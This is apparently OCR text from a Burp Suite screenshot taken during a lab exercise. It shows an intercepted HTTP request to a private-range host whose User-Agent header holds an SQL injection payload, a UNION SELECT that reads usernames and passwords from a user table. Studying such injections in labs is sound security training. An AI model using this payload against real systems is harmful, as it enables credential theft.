 Apps Places Sep 17 13:20
Burp Suite Community Edition v2024.6.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.178.229:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /httpagent/ HTTP/1.1
2 Host: 10.10.178.229
3 User-Agent: ' UNION SELECT username, password FROM user; #
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Inspector
Selection 46 (0x2e)
Selected text
' UNION SELECT username, password FROM
user; #
Decoded from: Select
' UNION SELECT username, password FROM
user; #
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Inspector
Notes
Event log (3) All issues Memory: 143.8MB